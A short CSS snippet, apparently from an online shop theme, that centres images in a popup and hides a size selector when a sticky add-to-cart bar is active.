.white-popup img{
  margin: 0 auto;
}
.sticky-add-to-cart--active .pa_sizes{
  display: none;
}